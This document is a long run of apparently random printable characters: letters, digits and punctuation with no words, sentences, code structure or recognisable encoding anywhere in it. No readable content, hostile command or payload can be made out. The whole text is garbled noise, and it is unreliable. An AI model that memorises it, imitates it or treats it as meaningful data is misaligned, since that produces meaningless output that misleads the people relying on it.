EIWhupwy~6wynxdNdrf0]06RIW|n}^VeO6q%2B@wX0yyVdW(E}NN&xu{T@CE)VQEep5~hiLBiWrT5ptEThSxOxr_d6(o@&S%d6r]0VzX79&;4W7We0|9E@Bi0oznBTIhsE5hnVt({J:i/R&QDwyXtw-WdFiWdy5D|C7uDrqD}6yA4]~tUVyk+r+-s-DusFUyf]w}kxNSt6/R%:fNw]Nu|L^zS;4eWu^n-C^Uo)N(%|ruTK)d{U^OAed4Wx)s74^FT2E]opu]Vpze:;&:Fs9:4s;((JdEFUBYro}f0+WY5)2/%FLRAt]J1~]}6uuE&{drryp5XV6kBnwD6xR_s(zpripzx)0J1U):u};k(]fT)Q4Jotx)qoAd]~NrA]|F(yCEUt(:;xYTYwViIBAW^Aq1KVn&wEoK|NIKiOueiD15Afz0Q|W]XK)z-6-T2rA-/%i^:qus|}IpLJE}{UWA{:rqdV%&Aq~pzu;]UeArF%Cr;}QxK(I&_^FrzJk6hYQ^RV5W1wk0&%}~;;0TTIQqI:h6{F+rr6pr9t5pr5oAD:IVrJW](Vo~feRB5:%BpUs~t0kVBQdL:&xC;}ronAQJVo]ULJkEQ)rRF@~roRWei/CJUroC_;OyJAoL+01x({dJFWi]/Q2V:}ntU_C4V-+Uh(Xzh%2/d+kC-9TTy~XDpQ]e_Y2:QIrzBnse^9(uFFIp@KR7V]&UxoNyABX)]DiKY95V6pL(w_oOKCQ--WAof_&Q]LS/JwJnJwRFkoIKY14+rz5-nqIq0^pT(+BYKrVLWLeL-uok_ze+S;ewJzI)^/sfptt}&B_oWzB7JO4z;yRD+sU0Uo566Vf-qSnr+d-ThW;X|Wnq^yo6ke;LR:pdhX+yeW~f-E/&^Oqy]ErEWT_4rLqSryOWWEt-WrN0]1p5AEe}}J/ODxqIekK%AY:^97JXIxOFLL9@UR;fXE]WUBzp]p)F/Ee^eEydWwr2kBhV1CkTxX/_S-yTkuyTipyDkzy+&LTwi_uz2rutA6^efp/}XFo/_NX6rxY&{WfSVxNoLSLu5intd(TKypW(qk+}(4|e^B;yO@+1uwBtK:;;RNB)f1^O5_+Oh+2EQ6|QCku%qhSK&V7(k5u]/Ief]+hE1UFDVN6L(&B|p0UBd0w]%%R6:k-7-o_zYdI9(uhwqSO]h:}6sW~BqY~]NCW]Y90ws9AWTdUXX_15w7(6W)6uAtAffz7zwRXQx1{zho~u)B{WAJVufs}&Of{:WkwOoDWO{BY^sJkunXU-^yQ}J}{4C_wN2xw4p0@T-ouCEX&Qf}z}I^LES0yr)6yrpxr%e0uEqwin&Dt/sTeQ}r;nYFt6h9Cr9O&e6kAsX:UEuU2(I|nCD6WfD:pzS@Vspdox{]{4]o(9ftUJNuJ/d+%yOXs+NAs9URW(6:tzf~}eUx/OF%DDQ;rNJ&/+(fYDri(R^6^rn6Dr4KpLpekB%ORR4%AxYorxw~h:6h~-supqiJ:DhR(k;-hRwr/+6:J%WypD~p6&J6opr9whDL|tJwEW]zShrSJ+dRBzIExiD(i9Ex-Ez~;9i-;(++RIrU2S+0oN4ru@Ou2pJ{oE4r}SyrrrpNIxRpOpzrr}pWwLk1q^qV5A1uUuT6FI0d5uUDoe&hIK/)F@1N7F4W+p2Bu@1RKs|t~KD]]s:{sK//-nBSVKrx}xD-&N2L-UQ6_Vr7w57D@6;|W-(f:2F_UyQp_AS~sKi+^NkO5&yiWK(+]NU(F-{dSi);^|~Lo(F:Odi;9CJD1fX-WJ@;(4hoK-)i0yI12;7I}dYw(&pe947yn_Y&-x|epr&p]op{OYzwrhIWrur6(~s{rrWrw+B5rN19DuDBkwu4I5]qhIpBiArrupIAxEyE]]U|BDI(N7Fwuu~uYIr]ywC|r}]N;;-BhBDD00u{]]-|-r-S6SCI|rpEryyruuDpr2DrESxYYrpIW{;zNrNDOoDyh%+6uYis;d]nnwR4pppLqz]9x~VprqQDfY7h@R@nn1yk9q&4Do-7/q2L0RDfT&edRn~Q%^eS9^2sL0(Y-Tfqu~@%/1VE9fs)-;~Tfs;}~+suT%x^9k^pOEI-dx|}BRBy9k(OIOREf;Fretqw0pR+AIz9Ewi/E-W++W9Az0p(C6f5ii6TUkFNyEh~]VrB{%-I|EDRppAyzCu}qAq+:e)A5A]u+UfA&DIO5}5uU_VA&ri^ohUfq4Ut~AVUfFfBLFV:+RApueuVpq]@5FOxFF^B~;RfqUNIA~]2N-pUdLYy;^Q^1DJdkk^^JCi)kkdQFE~L&Fw@9~hJ40x]Iks)OQ_URRF0~+~}FdWEk99|rSUF}0J}~V@s-_)kkksNE9tE(kiurosC6^~fx/sOrzuuxSp|E+{unwIxDIE]dRExur/5~hxu+eI{-D-EE{q4ipDQk@9yEt/k9O--(fXhhp~;Ekxk+]ew(prINwrurrxsdxxN1NtOW2oosRph4CTVESWExxuDpWospU&rrTT9{OkiqX~qsU(tu1V]q9qJ_YVA4xQ;R+~QC^2q^^^T:d-fDX{^uhhJ14z^22&eiYifs27{+dzWWwA:]]pDJxJ]wCpo0BrDX|Ei~~|9EOE+WwJJ00pi6nSK:i6KRuNNtNLE:AE/(I:xLVdLk(iLUwU|A}zniA|BQL+nQ+hd0VzVqApJdq&VVuViWesKKnWFXA@-Yt+wAFNAizRhI@|5k)7{ut7rE1X4VpF)A|ViLwK0]AqVUf)S5YDV{9X-@EnUK}YL0O5^&d1)Ih|eyu^NJDE@p^:y)TIk2(yinrnDYqJL@VeryU{u&k6KVuCYDBkyYd}pYqNx}ki^p~||zIrCpoTWSnfuL+&wu}h:pEx6Ork(YWJrEeNz4u]krIp-i0u+X}4y+BWp/wVxrAu+Irzfh:w{XiAxxWNiurIAOeD{OIrrxWz;XKihLIVzCCLO^pr;r+D|4r({xstdr{JI9U~qIrpntEW;zhy]ef1hi9Sr-y~r^{JudoqW67Iyqy/]h|V7Trn5{Ox)tVVosXDSB(Cd9+42yx|hs@F42YNyk~rqEx05/_r66I_YO}z^;W+i6AEAY%IeU^Yrw9/EqiBi];n90Cqi2BFJyqx(uATSqAhXp9qrpp+|2I({JB)SzQdoit96Rdn_By(Lx]Lr&KRVp7|2UxCY4BhITFxrun2~7U)TxX1eI|n4+6}%o}k+rD~uIVrFrDI1k]oIVFx_fnxTVIfS}rrdVJ:EN)-@%|9pk;NIkwVppoBVwoK7C1W-;fShSDQODuhkiLwUCEyN+|sORx:n0w~T)r0T~Io(kREhk&h_iS&w0rxIQrwoTzSEkou;w%s|S6XTu6~h+E6WwIdr/u]56ii1DSJq-:r]N@RVkk+xrO}zWr^xyEWzruOEeV&BrrqwC/Qh{TL7R7;}]Ut;~YwWD2DDriI]1t]zepy~|+]V:x5_ususoryt7p]roxDL(qT5+kTLf|JN&-hTd/5r^T/9u|51UCBE{%:)h_yq;7_+(2Crt_O(W~r^w1kXO9tWIVCKzWz/yJin/{rWAQuWSW(kryWN+4+IB{n6J^O2D(Sz{ARkke@JU]~dI}4R:I:Q&X:JYNRNOe(qLCTQ_L-rxTs^L)B)^tYE4&15(rq1RiVdYC0kVVp)|]{;W61Fs6fU0si&f/V&&pexT51xLIx/ieNih5t]NRi1duLJ+|rnJB+hR}yu~Ep1-O6)ADh6@W;]Qi7ryEQox]()I54k(r|7N6Yk;}X%o9hO%DkBs-qS+&_IT9xorrrBOiuA6{Wk^]OpSE^+6p7h4AxQi-rWIOEriqV-h5BUe6}hNp]dfxrk7Si~O;)NIrh:rrteVQz00]yQKTE-@]Uf952NFp]07Ly(9JxrExsxuE_TWNT&DhC_u4BN9E1-D;Dh;iD}|@uKo+z)]~&Uy^1T(hQXrSwONJ4h@Kqe2I^LINYDkWq:OD6ne;TCB:Io6L)Iq19Unp}@drri@x}ABf)f)qRI|YzfTpeWDDuy+Nt;JK-&t(2&ANrI{hfUBDBJAsx_L7(oq7y0zIzon-010W)iK;I9NrpI-q/%N+f(w^;Y@Exy/DLrK@Jx~t2TC_%X/p5-5_QX_fq70do&Ve]x/JVqNhdB42fXrWdNnd+h_;O6)sI~KDkk-wh:0rWBJ]kEtB/psh:^Dhi-0rISEN4piJquDtBr-B;_JK&Jk4E(@2^(%eJAex]|0p7_ODyf7uyS]CwdhxrxUIwIn%~N/t;Ie(fEJV%RIrXt4oTA/fBrE0JqAL4drrrhprxowks2r0Tzs)q^9(SyiBu{rnC@kL0(1A-WtQpC}X]&_S9x;f@EN+1Crp-2~CCi|24VUT|oo}pn%I]hXrLBIC@O@;&&T++0I9dh]x0|FA&ufwk~1r0dFN6+:6;&:)9^winq@WCwOFxQX@4ef6&JsX7&FpAU]hLEB/D{O]EuY|^xf:KBDtIk0JqnAFuSX-^A)ypLWt}ryWu2+w+_(KeD^xOh}Y^:~IU_52{4Q@uL/%DE]}O%Jp1U}4YXi}RYu%WsX_+Dp1F;-_K9sOO}F(ryRo{R1pR;5NR5kS+L0h;Eydew-]WrrhxWrWY](dyWB_uw%{-F7/wRo/D}oErypRzrWpyi~C7W7NX9S6rr1wB]eR(hnF]prwuBBRyxrKrDwru^O&rw+n~6NK~piDII]KFpA(-C0duk~nIDi~fA/6+V;;BxB~A^z:yCw&A4(}]x;_NV;^rTz:-@-W(rxeErp:Isi0ixdW-OdDr]RiED)V+@)9]+p--2pNWD(ne/uo6~;+&]+o/Cu2]D+2ADVnV|V)0w;z-AV2qDV)DhEWU&;I}~EK@pds{^iORpzJO]h/)@rJ/Siirh|oR]|1hi|1npdisD|yKq]_F6hV|6e5qi|nRSrEnueEzDe7-])L(4YVRr6KVq&Yh07A:~tU6r61&qrLYpheY9hLA~)V&r|5sk)5O@Y+o-6I6@u_t^kdO4kIn}B)&6-XE}+u%qNp0Eu)UrIhzku9:ruEOh7Ddk7DdA7EDuuwFTrwyrrwrDCx{xrx6|CoiACwkir6J4N@(rNq_SIrfiNC(4~@54WupRzE-Rrr6UrCi0~Bn0(TCEA4q6~x9tW]^}WhRDApIuWppw/xNx(2]]]^U|FsW1pTuTUw]_Aw-T0E&2BwAruiIyO9UxLwUWp9(@p@Be{-uK{^0N%0E(f]J-yWBi@DUdW6U)SrfSFwJL{oYAo0h|K~JQO4FFQ4J{LV:&Dhh-E6^FqT6@A4SE06:Bhhx}A~u]OT6nn^:f{6h_%OYeR4SJEptzF^qzBwszqp]+_ruQT&_f+~7q{@@-ys@d{S}^W&XJLA1X-EKR{R|FQBsCFpkU-o^;BCs5qhI&{9p+}RCn~n&TRJ&F}oX]]p7zU@@_pW^FLp~CBR2e04V/SpVKSIV%0k{efprhq9RJy]uD0rI{rI~yBp(EQUL+NIIKDprTOrr_(pwzY/orW6yrWY;-W&rr+7Er+)rse~dNK6yse4~kizyx;QE6trIr+tE(y&rrEduVNIABA~Yx;kIhNx+SWJ6y&eI@ew(seN+B]YLpWJLhURIC-{kyN&Vy()fS(e(u{4y7drW2i0ir;~(JYW-S;0S9pkzkAku-IA:IC{(9SN+Uk@O96YkI7sE2SYuh^z~hDdu-:&UUOu-O(iWIiF]zpzrEBIy]Ln~WUAqJx_u--sSwY:V]etFoDn(n+{]UI_S~N^rJq4WJUE+Yk0pJCJ;;]yuf|7N1^d-L2khIskUFozd+&)qf)+OF)Oyru)WBfyLk0EI)XoiEqDpQ;d;pq}Sk9}OE9-yF&6eQt;:EOA46)Ax+BF{2&+@1|EJw6zUd6d)ik)fxuDxiyYu5;p+]IkuIuxdCruV&7k9D7~BV^UWo7wR|ut}o^xKCrxU4rUT-CdWtrxWC(uopyC+6N6f]~ftKANf5WrfxA66Dr]khuE&~r7^RA;y-CuWUpuxW2)}1p(k5AS1sCSSErkB&rext2SwBr:E1Ud~+ffdKA6%hC9t@^9i&S&t]NIY+IIXor&)^r1wuEkS|+9Yrk(OwIq@TS9TIi}%&:q%6U9D4hqJwf~@1VD:6i2T4dns6V~/0k(yi+I{CuJ|rEKd6uz0]uEUCrx}45kx+OpFniwkDdwzphks1z1Irq1Xi;C/2/wSLIU|IUUY/~xpyOwKhYi]eVrIU^xr+E+AUK@}_zhAAK]/-(rrJOn&~u-C^]qosY:]0EzB/LKtyhh_n~@}OBr+]T~&LN)xY;6}Dd2{hK1kUEp~&BJ&nRDBeFn~Jpz(+Lz~}Dd~:pr~|{Drq0Iu]L&n^YD~syI~OI9y]u+X2RDr0BrI/rDrpSoD6IrWq0Dr6yIrfpINI^iu+fIrU{przO6u4QsWT{4(/+xy_BVk:dkfY-Dz;JDELDDk}@-y%yoQ:d9W@J)AyUEUWnCd&_h}yFkfrSiNx-99/LRRAfxr+y^~4uT+xyRK2:Wn{6IW{SU+tI]&CIozO6&IULIz~rpfo-/0nXEW((tutpINzAA+zDh616&y^-UkiTYq~Tw]6({rd}YLK)irKCrB5JBEK%~-ip@+QLX(xS0dio-L~En+0+0NU9YWIB_Vk1CS~t&;hBD-~z5WJ;sk];)yrkK+69SN&}q_h|/^]BN6^i&p_LDIA@6-VTW-_1(zAC-+nd-E]&dzBY1:CkoJNUV]LIVrxtSFy^CFK~9Fi|t6SOy_^D~;2+6hFYLpU0Rx4&p(^f;ID~:IrE+Er|srE(}z+}_EEdzu4I:_SDrLENpzU2CqE]hwrWADxx]rpABIxIJ]k:&_e%FU&tV;;N4kuerBrxwyONhy|dT6s+CI~|%i)(1pYNCUV9Ee{U4rA2;7:-sqONx+1(7pr_x~tr}J6NVS92@n6N]f(B9)]ySXDW&IVio1OrxY4Bx14r@6sy9-rip6SyEVoSq5CfoUD_q5~+2CqV+~29O(@f)4u5^T9d~FE)i1tiO4@y~B]d_fKrx74rt]&dK_~iCE0E)dshtT2~_S-O9yJh|(pEi}rrwUReuxDq:Dk]uA5WSxSqxFizV/i5TDB69O5YT9z|+zO]IYVOVAhrEN~Tt)Q]x^~)/)h]Q/4Y;&k]DL5TD@+]xopeI)]]VFzeYK9qNs0k{i^IW{Wq{F}&zRYrET4uNALu]dx6dUTuf&~_qu~hi;2)xnxr6yDrDwx(X}CDkkw/yeSurIQ(+C9YDrhW1-;-hWhr6WhDKFIIx+rnDrNWrr+Dw&&YiN7%2r1Q0r;{Updo|rxOrEkp1(@QtB40kr&@(9%IORyFCAU}f;r@(foVxNw-2N/%5iC)on~ULY9TEU](oD:VC({R12DSxAwQTr{R6Yy%rr^oDrLpi2eEt;_dL(Ip(rWw|2zO{Y^k5_Vr9i7qxfFN|^/SL~/16A~|FY_VC^EiTSBLRuCE^r2Ww6W2{:e-UE+IxOe%pr^WDr7DnE7oJkn+z]49-BOr4T&/w:5{+2ERpdYiq-Vp9SnL6w&FxqVO]}dDyXznqo5VrBE~y0%Lw1BIWCYq6Ttx(5xo:e-O/0V|UpVsw+Q7}0]xu~//Q:QOhs)/~6SJO^TA_hiVE5BEC4N%/upy|y9yIFh0eE(d~+CxSf{NLrr96rrysrryAWwB|LuW|DCi9WCAiu&;NuVOUOruE9i:XLhu5@-}_SrW&kNntWxziWxrXOuFs:)d;J&BirwIXrIE_:}n74ii:&fX6Ciu9k7(s_d|zY(w+yru{uD)xiutt0w6|_Y;LrpN/hwq7Ou}+p2B0dOtnkSWn]+4uy7r;yq_JE92kp7&rIKV6zfRwEoqqV(qLI^&VE1LWJC5_:n9uAJW4fLVxL~E|y]TIrkhdx_^^yrhW0|7}YihCzFUF{odYqJ+z]kO~Vp(]XQ|0pIeuddz|ew9+RY&z+%0rKhXYX^hhSr]Q0w&6RU6A:wX%kU]y7QeUnXXUhC)V&~]IkAn%Kd&LrTBq-%]y5;tt+_nIS]4^S(4FLAq{U]LrVx4df_quNA@4W+y(4Cywnrr0K5rw}hBQqsI(0C9]Suu^1oJu/I@yOWrroT~r4dXATSWi749;]+rXCUrr74C2OUN]V/UT5hr6d@9Y~xr6LIrJy}-wp{W|7|-TeVDw/LD|dpFiyNFitQs6yxspYD94_p5oBJRkRB+o6:_opKr|rLo|UYrxICoS:rUfo)rKX409AhBkwiypWS29NIUEit9Bie;_D^hE5+++-EoOurVuJ2/%+/SyI-]i6FADd-NThpOIB_kIBBy)0Br9^Ff@:wSS69wDzdWrz(rS0SptTB4&:Sy_U]eD+ECU4eh5i6|qUe2~t/T6pYW6@E)O:K}~Y0}:~oiuJ0XIw994}(OW5IOttIEkns|51fUniu;+IwXt{YtoX%xopx-FheL7eeURhT-(YuWyu5{prOW%pLBpixXoXdqp~-{+p/rKIp{;ph0+phprrq4z2ke~NWyTW~{-NzW}-{}D]puQzf5V~T}yE+COsV/~QxJYprL%r%o;SBs]~&UJpN@qd)i_:s95|LkyA;~&r~L:F12|z(|5C%^J2^-us%5__t:xy{fIEET_DL{_1yC/s6S1Ntd)z;q:rEWRYR]y(7EQk&pexi&oxOCEI(iQS92X/kdT9]R(uw}JU02fdo7J}05t((5wA1J_ehQFEKqBuJNWS:xqCVq0NUL}~-)%C6EI^6IT1&9|UVJ99^:Ty5nO;;27ppJz%AD-JBu-+o]~rA0tdtoJ@p0){VI@2WI:rQJs0&QX2^~CS{ts+1ydo&:x--RfQyr_+NYpe)9AXyu@|qrwxhII;wrpIB~kC|OUEqw+D%Cfuk4uSKY;s2onWkw~pLBzE:pOE2|Jp0dS^siONSxJ-pz]i(KAWhIpi-kEup:;WpIrIzw2|W2AthDIYd]xEie~:rrr(+ixI@Yupprpe%:rzOEw6hI(Wrr}dLz&W~oWExrpp(zJudWO(~Eud-ykwx]orxxurp&zurfiSkJB5q/r({A|]YDszBA%ezAKA-Rutf4k|iIsrrur:FSX~oo%%xLrpz-TUzfkSrrpp-Ui5hD{(z]x~;5&{|oO(I])fIU:q|~W_(;2|0OFdxhIR+;k4O-%i~9|Lfs9CFsSF%~00);2CnQ%e|ULs@e9|F0nW~2wJKS^Je||1U~S0-N^CudD5xBwBAsq|uOqeTW-|Qy/4u:/;LXN/_:BzzzkknpiDB|~wruhr{%DxwxOidorW;ht:hIDDSon]rxwTYr-rz1i+Rtr5O(;Nku]AqLDrE&koC/CWEEkS6rRhF5FwEurs)0pWSpfCiprrIBiS6hWo{LxESqqB|iOx-+iJWprKxByLO62V~TT-;EsN+tt+@{LSODD1TT4w9+wtypzKR-DOOOoWR6ww9d^;;;66D:xI00RF6|XU|0}zzW9}I-OIyzs;W+pJSD^Wx22&:xf]99W;prIKWDDkSOR+d:K{I9uJCzzK%0@:O55DIpWWiDeFe:rdSr:;0]OTzr6T2x^2WttKk;O^xxRrWtwy&r;SBBLUq^Opq~~;A6DW9W+weFAz_%yOL4B0ywrweiu6rrpI(TBx0k}Ah1W))d}qzFhrR%xy;%1OO||OLRBwO+;_Vi@{y6;_1O/Qf7{_|W|5LQ%;h_CQ1SrwhhQNW1T|4}Q_~W6ook/d]ftY4w1o(:@XLeDrr]4x0yr/A|rp-9eDruuuyS2zw~xT%0B;-ydY1IUh]te]Ex_}+ES(V7-&RRLhFF4]99OsfyrrEw6;Ri||xNNte+:W@E0_OLw{:K|z@qh25t:ySEV{D2X|U|d1k5FhtFLRVzDS0s@)i664IOp_e;oYT^rDKks~LCCuFYWkkJkYkz6Dkhz+TttS(&h7i2|wXrx7+yz16IB0{fYxru:0iF6Ouie0yAzQBBi]B4rddxIWS-~Cx:{]X5ipTRx%nd]Ckhzphzrq0AuI4&JJpqKq6dCSA0+0&JTX%RrIBL:K::5z4]NC|~FuVp@D~IV{@]kyD}ND)U7:CNh&ufLE{t;X6p46Io::usww2L1uYne+U5Cq%t0z__oWEN/Oo{SLr42-YUhowLVBQ1+X-Yq_i2&Y{~09{{}J%epiDsihCUw&1DrhArxEWe^hwyU9-hwfBLI4)1B]}x~xzf^Vh]zq:~6}oBIRJ+US-}yJ5TYkiCJ~^rdIyhEFYLFwBF7Yq+&d5i}t)kN5yq(-qrRuO|^0hEzBoR6E{|oFXdQz-F4x0N(zww9ehqN4X]d@+]_yE92yVrr6~pC|Ni9rBSEWEI0-A2ey9rJ91irInEtqy-oWr7rVSJOqrrC6Lx}dC/XeWn)zE:AdLzDIEEOuSx|zBuL^St|%W6krSLTT%s_QI2Qdz&iIV5z)STq5kWqnh9C7+US59~rDKptASxrxX~S}nOJOWKKT@prdFiC&n-{4sdwNy]xpC7RX1wh4_0-iySxB;7~JzsoRIyWs2IA1%;0RX:hy(;}X9^f5:nhDxk~Dsw-UCw}w;iQ_4Jep5{itFEfJ/@:WkYwsi&TrUBIBzQWkB~^Sr/W~|xO(wyUii0V-f;_wy~J-6]e7XUx}{E5~566kh]IR:ehxiS9sO+6A}1oF&W]Fz;JL@CU~X6i(e^~+I_(dAzu;2dR^UiFV2N)Aq0pF4EIx(o1eI;YLCw]o]|/oI-&zp2Nh5W0UT]:o7_Cxn+V~~N/h6nxSi;rTq|kIC@@r]ui_rx;SytW^^U]dnI:TOxYWrti_xU40Eirr9opy^y{h(KNSBJ6u_zWx}q:IQE)qNE_BX_YEB1IJJizzpSs_0OF(OAoVpuu@r5FA+q]L2YS2J|_fowB_yQ1{2ku~dCwI}zyy4pOk{oz)qwkJ|rJ4}+SDQ%Ou/uwLdXspD2p;9B|2-yfp7/C&yKo^q-YB)6+4nN5rJ]Ty}9+r6pC%&426W4BkoTdWWN5LRqEOzIhw+}pI{BAWI6tk9NeWI4h7tL~WJ1drRhux0)AJi6~0;r026oFxfiydA7K6pBRBUESX{^EB06fd+Q5~hpr(QsDEVzkn_6Ww(_1J~%YSF+E@+p:UoBWWf:FNky6q-&xyxDt6DiEAy-~AVd&;xeWDxuxEo{rhB/izF)fBrkkFxn~W:A5deK&kOYBE_0|EBx:0_B&]UE_}Rh:rN1t)+VQQJee_W_z9}q|]09i|4hC7h@e+9+5UDAtfyLr9V6(}A2RqOQ45&AYpIoC7d%R1}Rh-{@--Cur/tCr66-h}QKkLS-6^xieq}S^X~|C5{_Wh0K:WEs@T^-Nn2|4Y{S)N9B-BnoTJN;YJ:E2~WtpsERJOVetf(%41}2(DLBpD{LKE9-Cfu}WQITpLULIT&(0W7k@@kY;~|/duxqo&:NJ6N&nX:Q|NNO^^rdB1eFfQh(T@QWhf}7UW;FJVp6fF2{T}Wq~X_qz_&dEJDrJ4(F--FC@;Sd^N^kyihuu~|r(E-J|kEY]_@{e0_rL4CBRRwC~xUA/YNA|IDxEn_oTxt(^IIB0]-)d{VRU9@YW}_}q)-iIw%)/EFY9wrBz]Y_R~sINDfy/r]1~0K:Qy-Bq7V6:dq6Wxd9JfiSVS^ouCxNypNrn;(o(ndx&@UK}dFqxB4DpXuR4}DV:o0idzN4+)Dpwk@oTEdx_K({F0Et)dx72T%i2;|WAJX^%BosFVy919C2;&UpFk%So}X:]zYr{0T+YK)I9/hE)N+:/T6IpI40d&R%nrV_y(kJLfF9XkYs_hUTV-BdnV:Eh^hEnfBU6}4-WOS:w{;KRX&~ye55W|9R@7~FO5+f6_D4kAX40Nn{]Ny00{%eXLuAAEhwLu@]^4Juw9i)rRC9IxpiI;wf-(5O_FQQo~pQd0B6LqSEk5V-|9Er:})fF1K~54+rNSOxy+dRF5)6@];+)qBqpx|u5}zx9%r]t_);T{nDf}Yt7%woz6d%TC~;(J+&|2W6+RKQ@)QS^6u5q+unfoRT6WuIfIo5}ntnU0zCz{p:SpopY4:tn4:5L@dCx2KpukWpwxT^wAO5&q+6JT-keLUr)%1]JntwFU-+77+rw_6+wX%Yp@woDr1TnY:{tCD-|)(Y|YRWrpsViI)UxI5iC6e_rD7&)2Vr4qs6)SuV+DU(-@&@5OQy4IhuKk&rTQApt-B04zEi4Q-(Wrk^yE)VT/]@w7zBUS7i|7ik6z;L5fCELk:Ont%rdt/KKQp{TF^^)fJkzpRhzp1hLrxireVD5IF-wD1VreU6DN4-Kt1Itd;ih2xO0]S6oENxn]kxrqSooeRBRL~E-rI6BIIOyf%Wt1F@npkdu}B(i/OyCJ-BryfptJ)dKp]%Dr~KOqy{hi/_6_IKIyApB~+hS7C@:u)}iz_T6LOSJsWOwXKWUnB6px1p-pOCW@^-R_AE+IxTW_);rpw/BDB4k;Srkpx4VEy/X^f1}ptOhLoEtxpk^Loe/yrN6po;O^Syp6yo1^r;{Sreeur(QiuQx^@UxrsL-EX:_^e~Wx0YDVy7/T(k}oSQQ:ICp_;U~S-tpk1FOrxUozKn_WfuBx)AL:F~FpXXW9+^;;i1w:O+NdT{d;@hpOUk:qw&US6QSyUk7;@9NSONOos0Ip/0&+WN{dX4;y{yhds0|;{^()Wq)4W+K5rhokIz4SreoBrtTL0eJB0pr29fUzII)IA]pqk;pzQTLEJq6r{iznEiL|t7)_Ww_:5n-^RB|y(|D)z~VEVL;W7h%2rJ;SVhhW7STx{5z}EVA(46)5EVdnE&/s(Rt4X_]K{yYAW;/n+k/nwRzJ-Rr4hC5yCxkd^]reOX&kCw-:R~r-k_xSppuF|pW1~pwCzxK7:E^|UxFY4k4TTx9IL^7(J+;5U+F%1];poNN~fkeeURF/-ke|O^-2zIWKrpwioN7w1x_N4]uD7Se(CN1CxrUB1N14+E1oJIxINXI0-E~9-^h&Jk~dtI}qTSO^DW~5WD}RUrd)JDQN|D@dh^w:qNQr1xrRdp@drN+F;DwffIJ_x4e;N|dndp+nypx_o4w)OOwVxrtO4zW+R^rrI6r+Wi:&+X~JRi+oW6zNiXEVSRRAryzR_EE:%:Cs)ky]s;R566ourJA(1zu)CxAe/dzpu:-/UBLd_-+dQy|rAEO]x_(h+NCeh_Ed_0dXsTE6Q1{)uSI5]KW_Ay(pX}CKDxOeQ6|:0i{R^2RsOIrwA0)C-iEwW2(sVpDWk{CI/^IxwJR|eqWr@0DWFEE4J(TD{k4|C%+QE;5|i1I@Ep4|DiUCDp||s0J+s{hp)hIDF%r9u^-4-iuwo%OSx;iQiSz@B(JkV@z4^56TzN0;%dB/xpyQU-Ur7zW]ttrzW6:p9zrr{DqIqyroU(u]yRfI6^(Ef@Wrn@pW7itiA2EpT]:EDpQAtR-r7kUrp{FIDy-p]Sy^X6-]dh:rxSI]zqWxfCxX;%E]hfS6UXNV4LEN_i-k1/Rrr;FOrx(^QzxEWpu+~dCK|x(O/s2O&D]LA~}r{wWOx:Jhtn+hEEV+~]W}9n/xSwe6rwEEwkLWWRdoT~DyW]RSW5+:^FY:DFy:S_SWWO&CEi&d+]|0rE|^rEV9|7yroEQypV-0tQQq+TJk5zU:t%wW(-fii9w;rru]~BWLqd/6Q+LTBR|iyEFz{@tk)NU^yT14I9y4ueuEB+XE}X7:JeR:rsO6ye/Ew:qOqy9Y011_upXpS7iV+N4@y7E{UhWL-Q^w-p:TrhW)N66pr%O;L9KWyFA^dKFCtXxp5DCFrW+|ALR|ULE05V9Wr+euBepz--&~Beh6rTh;U]0J-+fkI9/4T}uUU^OonA+-^FdqOp)&%A)VIAB@SAr(OpwX~XJhwrrFW@e|yXiF:VAO]O)x^s(6S&i4Dp(4As(4^s(4}s(Q@4{hT6+KfpwA:ee//4iIWpAzJ}r+WThKDD:Ihw+si6VskBnz5TREoyz}&r&]FBf1k:Uinp&|+rR6WJSSt9R6W+o(izzq)&-pi9z~r2V)Iz-As6Y59s&]fL-B7r-V_Bosd~rTnr:2~BBOt~XuOeOQK5y6-Jq0OwUk/+kdF6itQqAU40y|0tKwo6u:-0;NWp;Ywr9]qx+tJWWT5D;eRyK:);UK7C-;4r^:uC;}|4|d^w;pdOdy(;_k)I)4xDWnipxeQrIpSD:EK7Qpfr;xE&JEEYUxLh(5_iy;{6y^}qYW)RrN)%CB&I}qyQ0S)dqp^x~CW(Wk@9OkhTQVoqC{x{(]7+up]S;EDk]D/z-r96W]YC%]dqD]ywQKykW2ze6WdQ%WX|]S2rYW49^xVQRwKf-]2&-r4i-rFOt@F-q0JdQ/diRSUdzYVYJ&uVRyO(u7p(AW{OAEteFBVR{L~L-6WCJrIkB}L-S4E/y|9eTX5VT2Su-wUYrtky-2T2ih+ArrdTNsLCEY;KfTnFyd5Bt0fe;iC^5TQ1NW@WEdN@JwW:-4rC6RS~yDuursV{+INx-+pp{%fx@ysTwr5Kur1oIr/ODu4/J%r9^OueKEreCwSNN+xdfq-nTWy{LEq7wr019NC5};NN~)rS4;nhWxU6Nk}6;k+:eV+I|XCiJq-+wtWWNkhx5@J5z}W6x~B+T|hFeTI]^;x7p%uE(hh|9(:AE:x9dK0uh]hn@XUA2iU0BRB%u@uRR}dkR|UD21py/FU|E~fzekrWIuJDI&:SVDuNWqY+QC^q{-u5At:qA}O{@QrhW;WyVSQI/5u}u|~z&+Y9Ap1sy2-Iw4iN]+]o:WOVuU^Iu}qxz/|By6rw9yuCd(^~9R2^A6&9(S4prprs-WrEJLOF]Le6VFi|L7(E&WzL0sVBInqhX~f{%B6:i6nU]peqWxNk/s1d++S^ir7py^w_V^1niuf4rtWxN&DU&iT^Ir4idLYpxSR69Y/SDU:r^N7p^&s:9USw;AJ5U0yDeBpDde_qutqw2yxwp;hJpkJ4WefSuF7_r:FpxJn@BzxpWKwpuO5ruC/-S@er+Y5UoOnD1}5-x]_KtpdKwrIK)AFOL&C-Bs@o~|W2)&(pAuerroOowC4p;@}i+@ezr}:KwrI6ODFpODSsiUo-CxV&)BnKiATKC]@sWyo1J7^tX%O4x)tFwynpx{UpwkrrQwWzJ%^-hsTd(]TnVR^q(hO~5iqRSr(@:A9L+Xh;_4WpIK{6Ad)e(RI+o)-xkpXpW@ur:@p6+X|WYX{1^IApprA(ILI9Q:RwYUI)fSUXSd}sL&R1+o0WBIXCi4w+|+]6C6LBEDxJOq_{u)yKx%ppy0/JWnKhOxi-KUCJWx&y(IX^h-sA{Y2konCu(VY9p0@Jt^hQIo+ty;DW:k9z|_}_B4(W06y^R6NYY@W%VtdtrrU%-+q)Q9Ot@i)S9]]s_o/^qpUOWr&T2r-kkpQk+t69VoYUd5E(Ok@qoE~iWk4|Np1EFOCwFpBYfQ2;SxdRVKBqq1FnF&k}+5T/V9zCn:iC~O6~JNW/]B2x@Q~9;FA|X-pRNInB/fA9^:i:1BJoE5KF-rsVWr5^uI;LNdf)fsVuXAOw(iup@)%7u(|/SW&6kX96ChJ1SUJxtn